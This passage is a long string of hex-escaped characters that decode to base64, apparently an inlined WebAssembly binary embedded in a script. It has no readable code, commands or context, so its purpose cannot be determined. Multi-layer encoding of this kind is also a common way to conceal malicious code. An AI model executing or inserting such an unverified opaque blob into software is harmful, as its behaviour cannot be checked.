x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x51\x74\x42\x41\x30\x45\x42\x49\x41\x51\x73\x41\x41\x42\x42\x37\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x41\x74\x42\x41\x79\x45\x47\x44\x41\x4d\x4c\x51\x51\x45\x68\x42\x67\x77\x43\x43\x30\x45\x43\x49\x51\x59\x4d\x41\x51\x74\x42\x41\x43\x45\x47\x49\x41\x49\x68\x42\x41\x74\x42\x41\x53\x41\x47\x49\x41\x51\x74\x41\x41\x41\x69\x41\x6b\x45\x76\x63\x55\x45\x44\x52\x69\x49\x46\x47\x79\x45\x4f\x41\x6e\x38\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x43\x51\x53\x42\x79\x49\x41\x49\x67\x42\x52\x73\x69\x44\x45\x48\x2f\x41\x58\x45\x69\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x62\x41\x47\x73\x4f\x46\x41\x45\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x41\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x43\x41\x77\x73\x67\x43\x30\x45\x42\x49\x41\x74\x42\x41\x55\x6f\x62\x49\x51\x73\x67\x41\x77\x77\x44\x43\x79\x41\x44\x44\x41\x49\x4c\x49\x41\x6f\x67\x44\x69\x41\x44\x72\x42\x41\x67\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x42\x41\x52\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x46\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x46\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x55\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x6b\x45\x67\x52\x69\x41\x43\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x49\x67\x55\x32\x41\x67\x51\x46\x49\x41\x41\x6f\x41\x67\x51\x68\x42\x51\x73\x67\x41\x79\x41\x41\x4b\x41\x4a\x73\x61\x69\x41\x46\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x77\x73\x68\x42\x53\x41\x41\x49\x41\x73\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x43\x49\x44\x53\x51\x52\x41\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x6a\x59\x43\x42\x41\x55\x67\x41\x42\x41\x4a\x51\x51\x42\x49\x44\x51\x63\x67\x41\x43\x67\x43\x5a\x43\x45\x44\x43\x79\x41\x44\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x42\x41\x47\x73\x4f\x4f\x41\x55\x48\x42\x77\x63\x46\x42\x51\x55\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x41\x51\x63\x48\x41\x41\x63\x48\x42\x77\x63\x48\x42\x51\x63\x41\x41\x77\x55\x46\x42\x51\x63\x45\x42\x77\x63\x48\x42\x77\x63\x43\x41\x51\x63\x48\x41\x41\x63\x44\x42\x77\x63\x42\x42\x77\x73\x67\x44\x45\x45\x51\x63\x6b\x48\x7a\x41\x45\x59\x45\x51\x43\x41\x4a\x51\x58\x39\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x49\x41\x78\x42\x38\x77\x42\x47\x42\x45\x41\x67\x43\x55\x45\x41\x4f\x67\x41\x68\x49\x41\x6c\x42\x41\x44\x59\x42\x43\x69\x41\x4a\x51\x51\x41\x36\x41\x41\x34\x4c\x42\x51\x4a\x41\x49\x41\x6b\x67\x42\x45\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x51\x64\x34\x41\x52\x69\x49\x44\x49\x67\x5a\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x45\x45\x43\x61\x69\x41\x43\x49\x41\x4d\x62\x49\x67\x51\x73\x41\x41\x42\x42\x4c\x57\x73\x4f\x4d\x51\x41\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x45\x43\x43\x79\x41\x4a\x49\x41\x5a\x42\x41\x58\x4e\x42\x2f\x77\x46\x78\x49\x67\x49\x36\x41\x43\x34\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x49\x4c\x49\x41\x6b\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x69\x41\x6a\x6f\x41\x58\x69\x41\x45\x51\x51\x46\x71\x49\x51\x51\x4d\x41\x51\x73\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x68\x41\x67\x73\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x43\x77\x41\x41\x43\x49\x44\x44\x6c\x34\x53\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x44\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x79\x77\x41\x41\x43\x49\x47\x44\x6c\x34\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x74\x42\x4c\x53\x45\x44\x44\x41\x45\x4c\x49\x41\x52\x42\x66\x32\x6f\x74\x41\x41\x41\x69\x42\x43\x41\x47\x51\x66\x38\x42\x63\x55\x67\x45\x66\x79\x41\x45\x51\x66\x38\x42\x63\x53\x45\x45\x41\x33\x38\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x43\x41\x44\x4c\x41\x41\x41\x49\x67\x5a\x42\x2f\x77\x46\x78\x53\x51\x30\x41\x49\x41\x4d\x68\x42\x43\x41\x47\x43\x77\x55\x67\x41\x79\x45\x45\x49\x41\x59\x4c\x49\x51\x4d\x4c\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x51\x46\x71\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x41\x41\x43\x77\x41\x4c\x43\x79\x41\x4c\x51\x51\x46\x71\x51\x52\x38\x67\x44\x45\x48\x6a\x41\x45\x59\x69\x45\x78\x73\x68\x41\x79\x41\x53\x51\x51\x42\x48\x49\x51\x38\x67\x44\x6b\x45\x42\x52\x69\x49\x4d\x42\x48\x38\x67\x44\x77\x52\x41\x49\x41\x4e\x42\x41\x6e\x51\x51\x45\x69\x49\x48\x52\x51\x52\x41\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x63\x4d\x45\x51\x73\x46\x49\x41\x6f\x68\x42\x77\x73\x67\x44\x55\x45\x41\x4e\x67\x49\x41\x49\x41\x31\x42\x41\x44\x59\x43\x42\x45\x45\x41\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x64\x46\x49\x51\x49\x44\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x4a\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x79\x41\x52\x49\x41\x59\x36\x41\x41\x41\x43\x51\x41\x4a\x41\x49\x42\x41\x67\x45\x53\x41\x4e\x45\x45\x64\x42\x66\x6d\x73\x4f\x41\x67\x45\x41\x41\x67\x74\x42\x41\x43\x45\x49\x44\x42\x51\x4c\x44\x41\x45\x4c\x43\x79\x41\x43\x52\x51\x52\x41\x49\x41\x68\x42\x41\x6e\x51\x67\x42\x32\x6f\x67\x45\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x49\x51\x51\x46\x71\x49\x51\x67\x4c\x49\x41\x38\x67\x41\x79\x41\x49\x52\x6e\x46\x46\x44\x51\x41\x4c\x49\x41\x63\x67\x41\x30\x45\x42\x64\x45\x45\x42\x63\x69\x49\x47\x51\x51\x4a\x30\x45\x43\x6f\x69\x41\x67\x52\x41\x49\x41\x4d\x68\x43\x43\x41\x47\x49\x51\x4d\x67\x41\x69\x45\x48\x44\x41\x49\x46\x51\x51\x41\x68\x43\x41\x77\x53\x43\x77\x41\x4c\x43\x79\x41\x4e\x42\x48\x38\x67\x44\x53\x67\x43\x41\x45\x55\x46\x51\x51\x45\x4c\x42\x48\x38\x67\x43\x43\x45\x44\x51\x51\x41\x68\x43\x43\x41\x48\x49\x67\x49\x46\x51\x51\x41\x68\x43\x41\x77\x50\x43\x77\x55\x43\x66\x79\x41\x50\x42\x45\x41\x67\x41\x78\x41\x53\x49\x67\x68\x46\x42\x45\x42\x42\x41\x43\x45\x49\x51\x51\x41\x68\x42\x77\x77\x53\x43\x79\x41\x44\x49\x51\x64\x42\x41\x43\x45\x44\x41\x30\x41\x44\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x6b\x45\x41\x44\x41\x51\x4c\x49\x41\x4d\x67\x43\x47\x6f\x67\x41\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x46\x71\x49\x67\x4d\x67\x42\x30\x63\x4e\x41\x41\x73\x67\x43\x43\x41\x48\x51\x51\x46\x30\x51\x51\x46\x79\x49\x67\x59\x51\x4b\x69\x49\x43\x42\x45\x41\x67\x42\x79\x45\x44\x49\x41\x59\x68\x42\x79\x41\x43\x49\x51\x67\x4d\x41\x51\x56\x42\x41\x43\x45\x48\x44\x42\x49\x4c\x41\x41\x41\x4c\x41\x41\x73\x67\x43\x6b\x55\x45\x51\x41\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x48\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x44\x51\x42\x42\x41\x43\x45\x44\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x4a\x42\x41\x41\x77\x43\x41\x41\x73\x41\x43\x30\x45\x41\x49\x51\x4d\x44\x66\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x63\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x64\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x79\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x48\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x42\x48\x38\x67\x41\x79\x41\x4b\x61\x69\x41\x48\x4f\x67\x41\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x77\x77\x42\x42\x53\x41\x4b\x49\x51\x68\x42\x41\x43\x45\x43\x51\x51\x41\x4c\x43\x77\x73\x4c\x49\x51\x63\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x47\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x59\x4c\x49\x41\x41\x6f\x41\x6d\x77\x67\x42\x69\x41\x41\x4b\x41\x49\x49\x61\x32\x6f\x69\x42\x6b\x55\x4e\x44\x53\x41\x54\x51\x51\x46\x7a\x49\x41\x59\x67\x43\x30\x5a\x79\x52\x51\x30\x4e\x49\x41\x38\x45\x51\x43\x41\x4d\x42\x45\x41\x67\x43\x69\x41\x43\x4e\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x67\x32\x41\x67\x41\x4c\x43\x79\x41\x54\x52\x51\x52\x41\x49\x41\x49\x45\x51\x43\x41\x44\x51\x51\x4a\x30\x49\x41\x4a\x71\x51\x51\x41\x32\x41\x67\x41\x4c\x49\x41\x67\x45\x51\x43\x41\x44\x49\x41\x68\x71\x51\x51\x41\x36\x41\x41\x41\x46\x51\x51\x41\x68\x43\x41\x73\x4c\x44\x41\x59\x4c\x51\x52\x41\x68\x41\x77\x77\x45\x43\x30\x45\x49\x49\x51\x4d\x4d\x41\x77\x74\x42\x43\x69\x45\x44\x44\x41\x49\x4c\x51\x51\x41\x68\x41\x77\x77\x42\x43\x79\x41\x41\x49\x41\x34\x51\x4f\x79\x45\x56\x49\x41\x41\x6f\x41\x6d\x77\x67\x41\x43\x67\x43\x43\x43\x41\x41\x4b\x41\x49\x45\x61\x30\x59\x4e\x43\x43\x41\x4b\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x44\x67\x34\x44\x41\x41\x45\x43\x42\x51\x73\x67\x43\x69\x41\x56\x74\x6a\x67\x43\x41\x41\x77\x45\x43\x79\x41\x4b\x49\x42\x55\x35\x41\x77\x41\x4d\x41\x77\x73\x67\x43\x69\x41\x56\x4f\x51\x4d\x41\x44\x41\x49\x4c\x44\x41\x45\x4c\x49\x41\x41\x67\x41\x78\x42\x4b\x49\x52\x51\x67\x41\x43\x67\x43\x62\x43\x41\x41\x4b\x41\x49\x49\x49\x41\x41\x6f\x41\x67\x52\x72\x52\x67\x30\x48\x49\x41\x78\x42\x38\x41\x42\x47\x49\x41\x70\x42\x41\x45\x64\x78\x42\x45\x41\x67\x43\x69\x41\x55\x50\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x34\x67\x46\x42\x41\x67\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x41\x46\x49\x41\x41\x6f\x41\x6d\x78\x71\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x79\x45\x44\x44\x41\x49\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x55\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x56\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x41\x45\x49\x41\x74\x71\x49\x67\x51\x74\x41\x41\x42\x48\x44\x51\x4d\x67\x41\x30\x45\x42\x61\x69\x45\x44\x43\x77\x73\x67\x42\x45\x45\x42\x61\x69\x49\x45\x4c\x41\x41\x41\x49\x67\x55\x4e\x41\x41\x73\x4d\x41\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x67\x73\x67\x45\x67\x30\x41\x44\x41\x45\x4c\x49\x41\x67\x51\x44\x79\x41\x48\x45\x41\x38\x4c\x49\x41\x6b\x6b\x42\x77\x76\x6b\x43\x41\x49\x43\x66\x77\x4a\x2b\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x44\x51\x59\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x49\x47\x6f\x69\x42\x45\x47\x67\x4b\x53\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x45\x51\x61\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x52\x42\x73\x43\x6b\x70\x41\x77\x41\x33\x41\x78\x41\x67\x42\x45\x47\x34\x4b\x53\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x45\x51\x63\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x52\x42\x79\x43\x6b\x70\x41\x77\x41\x33\x41\x79\x67\x67\x42\x45\x48\x51\x4b\x53\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x45\x51\x64\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x52\x42\x51\x47\x74\x42\x34\x43\x6b\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x45\x48\x6f\x4b\x53\x6b\x44\x41\x44\x63\x44\x53\x43\x41\x45\x51\x66\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x52\x42\x2b\x43\x6b\x70\x41\x77\x41\x33\x41\x31\x67\x67\x42\x45\x47\x41\x4b\x69\x6b\x44\x41\x44\x63\x44\x59\x43\x41\x45\x51\x59\x67\x71\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x52\x42\x6b\x43\x6f\x70\x41\x77\x41\x33\x41\x33\x41\x67\x42\x45\x47\x59\x4b\x69\x6b\x44\x41\x44\x63\x44\x65\x43\x41\x44\x49\x41\x46\x42\x41\x33\x51\x69\x41\x61\x30\x69\x42\x54\x63\x44\x43\x43\x41\x42\x51\x66\x38\x44\x53\x77\x52\x2f\x41\x30\x41\x67\x41\x79\x41\x41\x49\x41\x61\x6e\x61\x69\x49\x42\x4b\x51\x41\x41\x4e\x77\x43\x67\x41\x53\x41\x44\x49\x41\x45\x70\x41\x41\x67\x33\x41\x4b\x67\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x45\x44\x63\x41\x73\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x59\x4e\x77\x43\x34\x41\x53\x41\x44\x49\x41\x45\x70\x41\x43\x41\x33\x41\x4d\x41\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x4b\x44\x63\x41\x79\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x77\x4e\x77\x44\x51\x41\x53\x41\x44\x49\x41\x45\x70\x41\x44\x67\x33\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x69\x41\x47\x51\x6b\x42\x39\x49\x51\x59\x67\x42\x55\x4b\x41\x66\x48\x77\x69\x42\x55\x4c\x2f\x41\x31\x59\x4e\x41\x41\x73\x67\x42\x71\x63\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x42\x55\x49\x41\x55\x67\x52\x41\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x51\x51\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x49\x51\x45\x67\x42\x55\x49\x48\x67\x30\x49\x41\x55\x51\x52\x2f\x49\x41\x51\x67\x41\x43\x41\x42\x45\x42\x41\x46\x49\x41\x51\x67\x41\x43\x41\x42\x51\x51\x46\x71\x45\x42\x41\x4c\x47\x69\x41\x44\x49\x41\x55\x33\x41\x78\x41\x4c\x49\x41\x4d\x70\x41\x77\x67\x69\x42\x55\x4c\x2f\x41\x34\x4d\x69\x42\x6b\x49\x41\x55\x51\x52\x41\x49\x41\x4e\x43\x41\x44\x63\x44\x6f\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x6f\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x75\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x41\x41\x53\x41\x44\x51\x67\x41\x33\x41\x38\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x30\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x59\x41\x53\x41\x44\x51\x59\x42\x2f\x4f\x67\x43\x67\x41\x53\x41\x44\x49\x41\x55\x38\x41\x4e\x38\x42\x42\x53\x41\x47\x51\x67\x4f\x49\x70\x79\x45\x41\x49\x41\x4d\x70\x41\x78\x42\x43\x42\x34\x4e\x43\x41\x46\x45\x45\x51\x43\x41\x44\x49\x41\x42\x42\x6f\x41\x46\x71\x61\x6b\x45\x41\x51\x63\x41\x41\x49\x41\x42\x72\x45\x41\x77\x61\x42\x53\x41\x41\x51\x51\x46\x71\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x4d\x67\x41\x45\x47\x68\x41\x57\x70\x71\x51\x51\x41\x67\x41\x45\x45\x2f\x63\x78\x41\x4d\x47\x67\x73\x4c\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x46\x70\x30\x45\x48\x63\x55\x45\x48\x63\x33\x52\x79\x4f\x67\x41\x41\x49\x41\x4d\x51\x47\x69\x41\x44\x51\x67\x41\x33\x41\x36\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x71\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x77\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x67\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x77\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x50\x49\x41\x53\x41\x44\x51\x67\x41\x33\x41\x39\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x32\x41\x45\x67\x41\x79\x41\x44\x4b\x51\x4d\x49\x49\x67\x55\x38\x41\x4e\x38\x42\x43\x79\x41\x44\x49\x41\x56\x43\x43\x49\x67\x38\x41\x4e\x34\x42\x49\x41\x4d\x67\x42\x55\x49\x51\x69\x44\x77\x41\x33\x51\x45\x67\x41\x79\x41\x46\x51\x68\x69\x49\x50\x41\x44\x63\x41\x53\x41\x44\x49\x41\x56\x43\x49\x49\x67\x38\x41\x4e\x73\x42\x49\x41\x4d\x67\x42\x55\x49\x6f\x69\x44\x77\x41\x32\x67\x45\x67\x41\x79\x41\x46\x51\x6a\x43\x49\x50\x41\x44\x5a\x41\x53\x41\x44\x49\x41\x56\x43\x4f\x49\x67\x38\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x42\x2b\x61\x69\x49\x41\x51\x51\x56\x32\x49\x41\x42\x42\x47\x33\x52\x79\x44\x67\x6f\x41\x41\x51\x51\x45\x42\x41\x49\x45\x42\x41\x51\x44\x42\x41\x73\x67\x41\x69\x41\x44\x4b\x51\x43\x45\x41\x54\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x77\x42\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x6c\x41\x45\x33\x41\x42\x41\x67\x41\x69\x41\x44\x4b\x41\x43\x63\x41\x54\x59\x41\x47\x41\x77\x45\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x49\x41\x42\x4e\x77\x41\x41\x49\x41\x49\x67\x41\x79\x6b\x41\x69\x41\x45\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x51\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x4a\x67\x42\x4e\x77\x41\x59\x44\x41\x4d\x4c\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x41\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x41\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x59\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x43\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4b\x41\x77\x43\x43\x79\x41\x43\x49\x41\x4d\x70\x41\x47\x41\x33\x41\x41\x41\x67\x41\x69\x41\x44\x4b\x51\x42\x6f\x4e\x77\x41\x49\x49\x41\x49\x67\x41\x79\x6b\x41\x63\x44\x63\x41\x45\x43\x41\x43\x49\x41\x4d\x70\x41\x48\x67\x33\x41\x42\x67\x67\x41\x69\x41\x44\x4b\x51\x43\x41\x41\x54\x63\x41\x49\x43\x41\x43\x49\x41\x4d\x70\x41\x49\x67\x42\x4e\x77\x41\x6f\x49\x41\x49\x67\x41\x79\x6b\x41\x6b\x41\x45\x33\x41\x44\x41\x67\x41\x69\x41\x44\x4b\x51\x43\x59\x41\x54\x63\x41\x4f\x41\x77\x42\x43\x79\x41\x44\x4a\x41\x63\x50\x43\x79\x41\x44\x4a\x41\x63\x4c\x6b\x68\x4d\x44\x44\x6e\x38\x44\x66\x67\x64\x38\x41\x6e\x38\x6a\x42\x79\x45\x53\x49\x77\x64\x42\x67\x41\x52\x71\x4a\x41\x63\x67\x45\x67\x73\x68\x43\x69\x41\x43\x49\x41\x4e\x71\x49\x52\x46\x42\x41\x43\x45\x47\x41\x6b\x41\x43\x51\x41\x4e\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x4c\x6d\x73\x4f\x41\x77\x51\x41\x41\x51\x41\x4c\x49\x41\x45\x68\x43\x43\x41\x47\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x68\x41\x55\x45\x42\x49\x51\x59\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x42\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x68\x42\x4d\x45\x59\x45\x66\x77\x4e\x2f\x49\x42\x4e\x43\x66\x33\x77\x68\x45\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x49\x51\x54\x42\x47\x44\x51\x42\x42\x41\x53\x45\x48\x51\x51\x45\x4c\x42\x55\x45\x42\x49\x51\x63\x67\x42\x67\x73\x68\x41\x51\x73\x67\x43\x6b\x45\x41\x4e\x67\x49\x41\x41\x6e\x77\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x49\x51\x53\x35\x47\x49\x67\x73\x67\x43\x45\x46\x51\x61\x69\x49\x4e\x51\x51\x70\x4a\x63\x67\x52\x41\x41\x6b\x42\x42\x41\x43\x45\x47\x49\x41\x67\x68\x44\x43\x41\x4e\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x73\x45\x51\x43\x41\x48\x44\x51\x46\x42\x41\x53\x45\x48\x49\x42\x51\x68\x45\x77\x55\x43\x51\x43\x41\x55\x51\x67\x46\x38\x49\x52\x51\x67\x44\x45\x45\x77\x52\x79\x45\x4c\x49\x41\x56\x42\x2f\x51\x42\x4f\x42\x45\x41\x67\x43\x30\x55\x4e\x41\x53\x41\x4b\x49\x41\x6f\x6f\x41\x76\x41\x44\x51\x51\x46\x79\x4e\x67\x4c\x77\x41\x77\x77\x42\x43\x79\x41\x46\x5